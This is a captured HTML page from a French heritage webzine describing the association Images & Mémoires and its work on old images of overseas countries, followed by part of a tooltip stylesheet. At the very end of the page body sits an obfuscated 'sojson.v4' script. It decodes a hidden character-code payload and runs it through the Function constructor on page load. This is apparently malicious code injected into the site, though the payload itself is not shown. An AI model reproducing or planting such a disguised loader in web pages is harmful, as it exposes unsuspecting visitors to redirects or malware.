

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://archeographe.net/node/755
body_size: 7842
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://www.facebook.com/2008/fbml"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/755" />
<link rel="shortlink" href="/node/755" />
<link rel="prev" href="/node/754" />
<link rel="up" href="/images_anciennes_lome" />
<link rel="shortcut icon" href="https://archeographe.net/sites/default/files/ag.svg" type="image/svg+xml" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
  <title>A propos d&#039;Images &amp; Mémoires | archeographe</title>
  <link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_q7FQbENkRRCk4kE551YyJ6j4Ai_wPqTlDFQv_Kildbc.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_yZGa-9nJm7iVhPTHShajzQMpD_FXEXi_QPwjK7ovY7I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Acme&amp;subset=latin" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Amaranth&amp;subset=latin" media="all" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_rf-JyFU3V0uulTtvmfdzYnt5wOczEhkvWJWSKdN4xgU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_BIMwIMgo9pqDqISzEWz9iVQdYtNMWscjyuLIP4_s7Ug.css" media="all" />
  <script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_JQ95-6iPOl6h9ZzMmwGyXsNSKfa2KslKDqJEjyvX9DM.js"></script>
<script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_oyGyw0BJxFAF6cQkGHeYxNstMreEOZGoMHY9ZToejE0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-119K379QD9"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-119K379QD9", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"journalcrunch","theme_token":"nQCCWJAopteOte0sNKN4b59zpX3H8f98YN4h8IR_lX8","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/addthis\/addthis.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.js":1,"sites\/all\/modules\/qtip\/js\/qtip.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/fr_UpoVSPxz979ZogsQq4_sxlALwBWX0jL_tP_AQ2rbyoA.js":1,"sites\/all\/modules\/image_caption\/image_caption.min.js":1,"sites\/all\/modules\/galleryformatter\/theme\/infiniteCarousel.js":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-119K379QD9":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.css":1,"sites\/all\/modules\/qtip\/css\/qtip.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/footnotes\/footnotes.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"https:\/\/fonts.googleapis.com\/css?family=Acme\u0026subset=latin":1,"https:\/\/fonts.googleapis.com\/css?family=Amaranth\u0026subset=latin":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/galleryformatter\/gallerystyles\/greenarrows\/greenarrows.css":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"public:\/\/ctools\/css\/3ce2650e5577852ec00493d54e9c2020.css":1,"sites\/all\/themes\/journalcrunch\/style.css":1,"public:\/\/google_fonts.css":1}},"qtip":{"target_position":"top_right","tooltip_position":"bottom_left","show_speech_bubble_tip":1,"show_speech_bubble_tip_side":0,"speech_bubble_size":"12","show_speech_bubble_tip_solid":0,"show_shadow":0,"rounded_corners":0,"color":"ui-tooltip-youtube","custom_color":"","show_event_type":"mouseenter","hide_event_type":"unfocus","show_webform_descriptions":0,"additional_elements":""},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003ENous utilisons les cookies exclusivement pour mesurer l\u0027audience\u003C\/h2\u003E\n\u003Cp\u003EEn cliquant sur le bouton Accepter, vous autorisez \u00e0 utiliser les cookies de Google Analytics \u00e0 des fins de mesure d\u0027audience.\ufeff\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EDonnez-moi plus d\u0027information\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EJ\u0027accepte\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EJe refuse tout\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EDonnez-moi plus d\u0027information\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EJ\u0027accepte\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EJe refuse tout\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003ECacher\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EPlus d\u0027info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politique_protection_donnees","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"fr","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EParam\u00e8tres de confidentialit\u00e9\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003ENous utilisons les cookies exclusivement pour mesurer l\u0027audience\u003C\/h2\u003E\n\u003Cp\u003EVous nous avez donn\u00e9 votre consentement pour cet usage.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERetirer le consentement\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["G-119K379QD9"]},"urlIsAjaxTrusted":{"\/node\/755?destination=node\/755":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-755 node-type-book" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="mainWrapper">

    <!-- Header. -->
    <div id="wrapper">

    <!-- Header. -->
    <div id="header">
            
        <div id="logo-floater">
                            <div id="logo">
                <a href="/" title="Accueil" rel="home">
                <img src="https://archeographe.net/sites/all/themes/journalcrunch/logo.png" alt="Accueil" id="logo"/>
                </a>
                </div>
                        
                                            
                                <div id="slogan">Le Webzine de votre matrimoine - ISSN 2257-6045</div>
                                    </div>
        
        <div id="topMenu">
        <ul id="main-menu-links" class="links main-menu inline clearfix"><li class="menu-217 first"><a href="/">Accueil</a></li>
<li class="menu-354"><a href="/Archeologie" title="">Archéologie</a></li>
<li class="menu-356"><a href="/Histoire" title="">Histoire</a></li>
<li class="menu-804"><a href="/Ethnologie" title="">Ethnologie</a></li>
<li class="menu-589 last"><a href="/Archeophage" title="">Archeophage</a></li>
</ul>        </div>
        
        <div id="topSearch">
                </div>
        
        <div id="topSocial">
        <ul>                  
        <li><a rel="nofollow" class="facebook" href="https://www.facebook.com/Archeographe" title="Discutons sur Facebook"></a></li>
        <li><a class="rss" href="rss.xml" title="Abonnez-vous au fluc RSS"></a></li>
        </ul>
        </div>
    
    </div><!-- EOF: #header -->
    
  <!-- Content. -->
    <div id="content">
    
                <div id="colLeft">
            
                <h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb"><a href="/">Accueil</a> » <a href="/images_anciennes_lome">Images anciennes de Lomé</a></div>                
                                <a id="main-content"></a>

                                                <h1 class="title">A propos d&#039;Images &amp; Mémoires</h1>
                                                
                                
                                
                                
                                
                                
                <div class="clearfix">
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">
    <div class="blockInner">
		                        
        <div class="content">
            
<div id="node-755" class="node node-book" about="/node/755" typeof="sioc:Item foaf:Document skos:Concept owl:sameAs">

        
            <span property="dc:title" content="A propos d&#039;Images &amp; Mémoires" class="rdf-meta element-hidden"></span>    
        
    <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" rel="content:encoded owl:sameAs"><p><em>Images &amp; Mémoires</em> est une association spécialisée, depuis 1995, dans l'iconographie ancienne et moderne des pays d'outre-mer : peintures, gravures, dessins, photographies, cartes postales, timbres-poste, affiches, enseignes, tissus... Elle dispose d'un réseau de plus de 150 adhérents individuels (collectionneurs iconographes, historiens, géographes, enseignants, conservateurs, techniciens, écrivains et auteurs...) ou collectifs (associations, bibliothèques, musées, centres de documentation...) dans 17 pays, dont 10 d'Afrique sub-saharienne.</p>
<p><em>Images &amp; Mémoires</em> réalise des inventaires raisonnés illustrés, des expositions, des reproductions sur tous supports, propose son aide au transfert d'images dans les pays concernés, appuie les travaux de recherche universitaire ou professionnels, les activités de jumelage et les programmes iconographiques nationaux et publie une revue trimestrielle abondamment illustrée, Les Cahiers d'Images &amp; Mémoires, qui comprend de très intéressants articles et des documents iconographiques. </p>
<p>﻿</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div class="galleryformatter galleryview galleryformatter-greenarrows">
  <div class="gallery-slides">
    <div class="gallery-frame">
      <ul>
              <li class="gallery-slide" id="slide-0-field_image-755">
          <a href="https://archeographe.net/sites/default/files/pictures/IMG_20210318_0001.jpg" title="A propos d&#039;Images &amp; Mémoires image 1" class="shownext" rel="shadowbox[field_image-755]"><span class="view-full" title="View the full image">View the full image</span></a><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/galleryformatter_slide/public/pictures/IMG_20210318_0001.jpg?itok=E84f7jbt" width="800" height="600" alt="" title="A propos d&#039;Images &amp; Mémoires image 1" />                  </li>
              <li class="gallery-slide" id="slide-1-field_image-755">
          <a href="https://archeographe.net/sites/default/files/pictures/IMG_20210317_144010_3.jpg" title="A propos d&#039;Images &amp; Mémoires image 2" class="shownext" rel="shadowbox[field_image-755]"><span class="view-full" title="View the full image">View the full image</span></a><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/galleryformatter_slide/public/pictures/IMG_20210317_144010_3.jpg?itok=PiJscHxq" width="800" height="600" alt="" title="A propos d&#039;Images &amp; Mémoires image 2" />                  </li>
            </ul>
    </div>
  </div>
    <div class="gallery-thumbs">
    <div class="wrapper">
      <ul>
                  <li class="slide-0" style="width: 121px;"><a href="#slide-0-field_image-755"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/galleryformatter_thumb/public/pictures/IMG_20210318_0001.jpg?itok=mc5CRtv5" width="121" height="75" alt="" title="A propos d&#039;Images &amp; Mémoires image 1" /></a></li>
                  <li class="slide-1" style="width: 121px;"><a href="#slide-1-field_image-755"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/galleryformatter_thumb/public/pictures/IMG_20210317_144010_3.jpg?itok=LZrGr_HE" width="121" height="75" alt="" title="A propos d&#039;Images &amp; Mémoires image 2" /></a></li>
              </ul>
    </div>
  </div>
  </div>
</div></div></div>  <div id="book-navigation-753" class="book-navigation">
    
        <div class="page-links clearfix">
              <a href="/node/754" class="page-previous" title="Aller à la page précédente">‹ Lomé allemande, Lomé française</a>
                    <a href="/images_anciennes_lome" class="page-up" title="Aller à la page parente">haut</a>
                </div>
    
  </div>
    </div>
    
    <div class="clearfix">
        <div class="links"></div>
        
        </div>

</div>

        </div>
    </div>
</div>
  </div>
                </div>
                
                                
            </div><!-- EOF: #main -->
            
            <div id="colRight">

              <div class="region region-sidebar-first">
    <div id="block-book-navigation" class="block block-book">
    <div class="blockInner">
		                <h2><a href="/images_anciennes_lome" class="book-title">Images anciennes de Lomé</a></h2>
                        
        <div class="content">
            <ul class="menu"><li class="first leaf"><a href="/node/754">Lomé allemande, Lomé française</a></li>
<li class="last leaf active-trail"><a href="/node/755" class="active-trail active">A propos d&#039;Images &amp; Mémoires</a></li>
</ul>        </div>
    </div>
</div>
<div id="block-views-reference-block" class="block block-views">
    <div class="blockInner">
		                <h2>Référence à citer</h2>
                        
        <div class="content">
            <div class="view view-reference view-id-reference view-display-id-block view-dom-id-397134dad6a6ac8d867920dd1d727e37">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-path">        <span class="field-content">Stéphane Richemond, <i>Images anciennes de Lomé</i>, <strong>archeographe</strong>,  <strong>2021</strong>. https://archeographe.net/images_anciennes_lome</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>        </div>
    </div>
</div>
  </div>

            </div><!-- EOF: #sidebar -->
         
    </div><!-- EOF: #content -->
    
</div><!-- EOF: #wrapper -->
    
<!-- Footer -->    
<div id="footer">
        
    <div id="footerInner">
    
        <div class="blockFooter">
              <div class="region region-footer-first">
    <div id="block-block-3" class="block block-block">
    <div class="blockInner">
		                <h2>Archeographe - le Webzine du Patrimoine</h2>
                        
        <div class="content">
            <p>Ce webzine est destiné à recueillir des articles traitant d’archéologie dans un langage compréhensible par un-public non-initié, tout en conservant une démarche scientifique rigoureuse. Les personnes intéressées par cette discipline mais rebutées par le vocabulaire spécialisé trouveront ici, nous l'espérons, chaussures à leurs pieds.</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
              <div class="region region-footer-second">
    <div id="block-views-informations-pratiques-block" class="block block-views">
    <div class="blockInner">
		                <h2>Informations pratiques</h2>
                        
        <div class="content">
            <div class="view view-informations-pratiques view-id-informations_pratiques view-display-id-block view-dom-id-b137b215d69c1cab2a02ae3015cefcf4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mentions-legales">Mentions légales</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/archeographe-20-ans-bilan">Les 20 ans d&#039;archeographe - le bilan</a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <span class="field-content"><a href="/Qui-donc-est-derriere-archeographe">Qui donc est derrière archeographe ?</a></span>    </div>
  
  
</div>        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
              <div class="region region-footer-third">
    <div id="block-block-4" class="block block-block">
    <div class="blockInner">
		                <h2>Droits d’auteur</h2>
                        
        <div class="content">
            <p>Les textes et les illustrations restent la propriété de leurs auteurs. Les citations sont autorisées à condition que soit fait mention de la référence indiquée au regard de l’article ou de la brève.</p>
<p>Copyright ISSN  2257-6045</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
              <div class="region region-footer-fourth">
    <div id="block-user-login" class="block block-user">
    <div class="blockInner">
		                <h2>Connexion utilisateur</h2>
                        
        <div class="content">
            <form action="/node/755?destination=node/755" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nom d'utilisateur <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Mot de passe <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Demander un nouveau mot de passe par courriel.">Demander un nouveau mot de passe</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-HxbhB7w1JonBtzv8Xe0LrNyHh-UxeRzk7AKWlrXdzAU" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Se connecter" class="form-submit" /></div></div></form>        </div>
    </div>
</div>
  </div>
        </div>
        
    <div id="secondary-links">
        </div>
        
    <div id="footer-message">
                conception <a rel="nofollow" href="http://pierrez.net/">Emmanuel Pierrez</a> &#8211; site réalisé avec Drupal &#8211; design <a rel="nofollow" href="http://www.morethanthemes.com">JournalCrunch</a>, thème porté sous Drupal par <a rel="nofollow" href="http://www.drupalizing.com">Drupalizing</a>
    </div>
    
    </div>
    
    </div>

</div><!-- EOF: #footer -->

</div>
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_16C_kBkV6T9jl6EOvoNUiyIngPbj2vAbM9TcCnLPPKk.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b87e8'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://archeographe.net/sites/default/files/css/css_q7FQbENkRRCk4kE551YyJ6j4Ai_wPqTlDFQv_Kildbc.css
body_size: 2063
content:
.ui-tooltip,.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;z-index:15000;}.ui-tooltip-fluid{display:block;visibility:hidden;position:static !important;float:left !important;}.ui-tooltip-content{position:relative;padding:5px 9px;overflow:hidden;border-width:1px;border-style:solid;text-align:left;word-wrap:break-word;overflow:hidden;}.ui-tooltip-titlebar{position:relative;min-height:14px;padding:5px 35px 5px 10px;overflow:hidden;border-width:1px 1px 0;border-style:solid;font-weight:bold;}.ui-tooltip-titlebar + .ui-tooltip-content{border-top-width:0px !important;}.ui-tooltip-titlebar .ui-state-default{position:absolute;right:4px;top:50%;margin-top:-9px;cursor:pointer;outline:medium none;border-width:1px;border-style:solid;}* html .ui-tooltip-titlebar .ui-state-default{top:16px;}.ui-tooltip-titlebar .ui-icon,.ui-tooltip-icon .ui-icon{display:block;text-indent:-1000em;}.ui-tooltip-icon,.ui-tooltip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui-tooltip-icon .ui-icon{width:18px;height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em;}.ui-tooltip-focus{}.ui-tooltip-hover{}.ui-tooltip-default .ui-tooltip-titlebar,.ui-tooltip-default .ui-tooltip-content{border-color:#F1D031;background-color:#FFFFA3;color:#555;}.ui-tooltip-default .ui-tooltip-titlebar{background-color:#FFEF93;}.ui-tooltip-default .ui-tooltip-icon{border-color:#CCC;background:#F1F1F1;color:#777;}.ui-tooltip-default .ui-tooltip-titlebar .ui-state-hover{border-color:#AAA;color:#111;}#qtip-overlay{position:fixed;left:-10000em;top:-10000em;}#qtip-overlay.blurs{cursor:pointer;}#qtip-overlay div{position:absolute;left:0;top:0;width:100%;height:100%;background-color:black;opacity:0.7;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";}.ui-tooltip .ui-tooltip-tip{margin:0 auto;overflow:hidden;background:transparent !important;border:0px dashed transparent !important;z-index:10;}.ui-tooltip .ui-tooltip-tip,.ui-tooltip .ui-tooltip-tip *{position:absolute;line-height:0.1px !important;font-size:0.1px !important;color:#123456;background:transparent;border:0px dashed transparent;}.ui-tooltip .ui-tooltip-tip canvas{top:0;left:0;}.ui-tooltip-light .ui-tooltip-titlebar,.ui-tooltip-light .ui-tooltip-content{border-color:#E2E2E2;color:#454545;}.ui-tooltip-light .ui-tooltip-content{background-color:white;}.ui-tooltip-light .ui-tooltip-titlebar{background-color:#f1f1f1;}.ui-tooltip-dark .ui-tooltip-titlebar,.ui-tooltip-dark .ui-tooltip-content{border-color:#303030;color:#f3f3f3;}.ui-tooltip-dark .ui-tooltip-content{background-color:#505050;}.ui-tooltip-dark .ui-tooltip-titlebar{background-color:#404040;}.ui-tooltip-dark .ui-tooltip-icon{border-color:#444;}.ui-tooltip-dark .ui-tooltip-titlebar .ui-state-hover{border-color:#303030;}.ui-tooltip-cream .ui-tooltip-titlebar,.ui-tooltip-cream .ui-tooltip-content{border-color:#F9E98E;color:#A27D35;}.ui-tooltip-cream .ui-tooltip-content{background-color:#FBF7AA;}.ui-tooltip-cream .ui-tooltip-titlebar{background-color:#F0DE7D;}.ui-tooltip-cream .ui-state-default .ui-tooltip-icon{background-position:-82px 0;}.ui-tooltip-red .ui-tooltip-titlebar,.ui-tooltip-red .ui-tooltip-content{border-color:#D95252;color:#912323;}.ui-tooltip-red .ui-tooltip-content{background-color:#F78B83;}.ui-tooltip-red .ui-tooltip-titlebar{background-color:#F06D65;}.ui-tooltip-red .ui-state-default .ui-tooltip-icon{background-position:-102px 0;}.ui-tooltip-red .ui-tooltip-icon{border-color:#D95252;}.ui-tooltip-red .ui-tooltip-titlebar .ui-state-hover{border-color:#D95252;}.ui-tooltip-green .ui-tooltip-titlebar,.ui-tooltip-green .ui-tooltip-content{border-color:#90D93F;color:#3F6219;}.ui-tooltip-green .ui-tooltip-content{background-color:#CAED9E;}.ui-tooltip-green .ui-tooltip-titlebar{background-color:#B0DE78;}.ui-tooltip-green .ui-state-default .ui-tooltip-icon{background-position:-42px 0;}.ui-tooltip-blue .ui-tooltip-titlebar,.ui-tooltip-blue .ui-tooltip-content{border-color:#ADD9ED;color:#5E99BD;}.ui-tooltip-blue .ui-tooltip-content{background-color:#E5F6FE;}.ui-tooltip-blue .ui-tooltip-titlebar{background-color:#D0E9F5;}.ui-tooltip-blue .ui-state-default .ui-tooltip-icon{background-position:-2px 0;}.ui-tooltip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,0.15);-moz-box-shadow:1px 1px 3px 1px rgba(0,0,0,0.15);box-shadow:1px 1px 3px 1px rgba(0,0,0,0.15);}.ui-tooltip-shadow .ui-tooltip-titlebar,.ui-tooltip-shadow .ui-tooltip-content{filter:progid:DXImageTransform.Microsoft.Shadow(Color='gray',Direction=135,Strength=3);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Color='gray', Direction=135, Strength=3)";_margin-bottom:-3px;.margin-bottom:-3px;}.ui-tooltip-rounded,.ui-tooltip-rounded .ui-tooltip-content,.ui-tooltip-tipsy,.ui-tooltip-tipsy .ui-tooltip-content,.ui-tooltip-youtube,.ui-tooltip-youtube .ui-tooltip-content{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.ui-tooltip-rounded .ui-tooltip-titlebar,.ui-tooltip-tipsy .ui-tooltip-titlebar,.ui-tooltip-youtube .ui-tooltip-titlebar{-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.ui-tooltip-rounded .ui-tooltip-titlebar + .ui-tooltip-content,.ui-tooltip-tipsy .ui-tooltip-titlebar + .ui-tooltip-content,.ui-tooltip-youtube .ui-tooltip-titlebar + .ui-tooltip-content{-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;}.ui-tooltip-youtube{-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;}.ui-tooltip-youtube .ui-tooltip-titlebar,.ui-tooltip-youtube .ui-tooltip-content{_margin-bottom:0;.margin-bottom:0;background:transparent;background:rgba(0,0,0,0.85);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#D9000000,endColorstr=#D9000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#D9000000,endColorstr=#D9000000)";color:white;border-color:#CCCCCC;}.ui-tooltip-youtube .ui-tooltip-icon{border-color:#222;}.ui-tooltip-youtube .ui-tooltip-titlebar 